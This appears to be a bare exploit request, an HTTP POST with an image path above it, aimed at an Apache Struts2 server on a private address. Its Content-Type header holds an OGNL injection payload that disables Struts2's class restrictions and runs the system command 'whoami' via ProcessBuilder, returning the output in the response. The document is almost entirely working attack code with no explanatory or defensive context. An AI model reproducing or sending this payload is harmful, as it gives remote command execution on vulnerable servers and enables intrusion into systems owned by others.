 REQUEST:
POST / HTTP/1.1
Host:10.200.54.1:8080
Accept-Language: zh_CN
User-Agent: Auto Spider 1.0
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 0
Content-Type: %{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).
(#res=@org.apache.struts2.ServletActionContext@getResponse()).(#res.setContentType('text/html;charset=UTF-8')).(#s=new java.util.Scanner((new
java.lang.ProcessBuilder('whoami'.toString().split('\\s'))).start().getInputStream()).useDelimiter('\\AAAA')).(#str=#s.hasNext()?#s.next():'').
(#res.getWriter().print(#str)).(#res.getWriter().flush()).(#res.getWriter().close()).(#s.close())}